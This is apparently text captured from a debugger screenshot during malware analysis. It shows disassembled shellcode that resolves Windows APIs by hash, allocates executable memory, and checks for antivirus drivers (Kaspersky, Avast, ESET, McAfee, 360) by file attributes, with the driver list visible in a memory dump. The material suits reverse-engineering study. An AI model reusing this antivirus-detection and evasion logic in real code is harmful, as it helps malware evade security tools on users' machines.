 02F201CB 60 pushad
02F201CC 8B5C24 24 mov ebx,dword ptr ss:[esp+24]
02F201D0 8B5424 28 mov edx,dword ptr ss:[esp+28] [esp+28]:"ehdrv.sys"
02F201D4 B9 1C000000 mov ecx,1C
02F201D9 8A03 mov al,byte ptr ds:[ebx]
02F201DB 88040A mov byte ptr ds:[edx+ecx],al
02F201DE 43 inc ebx
02F201DF 42 inc edx edx:"s\\system32\\drivers\\ehdrv.sys
02F201E0 803B 00 cmp byte ptr ds:[ebx],0
02F201E3 75 F4 jne 2F201D9
02F201E5 C6040A 00 mov byte ptr ds:[edx+ecx],0
02F201E9 8B4424 28 mov eax,dword ptr ss:[esp+28] [esp+28]:"ehdrv.sys"
02F201ED 50 push eax eax:"C:\\windows\\system32\\drivers
EIP 02F201EE FF57 1C call dword ptr ds:[edi+1C]
02F201F1 83F8 FF cmp eax,FFFFFFFF eax:"C:\\windows\\system32\\drivers
02F201F4 8B4C24 2C mov ecx,dword ptr ss:[esp+2C] [esp+2C]:"C:\\windows\\system32\\dr
02F201F8 74 04 je 2F201FE
02F201FA 8901 mov dword ptr ds:[ecx],eax eax:"C:\\windows\\system32\\drivers
02F201FC EB 06 jmp 2F20204
02F201FE C701 00000000 mov dword ptr ds:[ecx],0
02F20204 61 popad
02F20205 C2 0C00 ret C
02F20208 6A 00 push 0
02F2020A 6A 00 push 0
02F2020C 89E7 mov edi,esp
02F2020E C707 B49973A4 mov dword ptr ds:[edi],A47399B4
02F20214 E8 52FFFFFF call 2F2016B
02F20219 6A 40 push 40
02F2021B 68 00300000 push 3000
02F20220 68 00005000 push 500000
02F20225 6A 00 push 0
02F20227 FF17 call dword ptr ds:[edi]
02F20229 89C7 mov edi,eax eax:"C:\\windows\\system32\\drivers
02F2022B C747 04 E1B43CB6 mov dword ptr ds:[edi+4],B63CB4E1
02F20232 C747 08 40F2492E mov dword ptr ds:[edi+8],2E49F240
02F20239 C747 0C 174DB2CE mov dword ptr ds:[edi+C],CEB24D17
02F20240 C747 10 84A6A045 mov dword ptr ds:[edi+10],45A0A684
02F20247 C747 14 82EF0FBB mov dword ptr ds:[edi+14],BB0FEF82
02F2024E C747 18 5C32B5DB mov dword ptr ds:[edi+18],DBB5325C
02F20255 C747 1C 6AB708B9 mov dword ptr ds:[edi+1C],B908B76A
02F2025C C747 20 C8B47B10 mov dword ptr ds:[edi+20],107BB4C8
dword ptr ds:[edi+1C]=[04F5001C <&GetFileAttributesA>]=<kernel32.GetFileAttributesA>
02F201EE
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体 反汇编
地址 十六进制 ASCII
02F21842 6B 6C 69 66 2E 73 79 73 00 61 73 77 73 70 2E 73 klif.sys.aswsp.s
02F21852 79 73 00 65 68 64 72 76 2E 73 79 73 00 6D 66 65 ys.ehdrv.sys.mfe
02F21862 68 69 64 6B 2E 73 79 73 00 33 36 30 41 76 46 6C hidk.sys.360AvFl
02F21872 74 2E 73 79 73 00 A6 BA BA BE F4 E1 E1 B9 A1 BC t.sys.¦ºº¾ôáá¹¡¼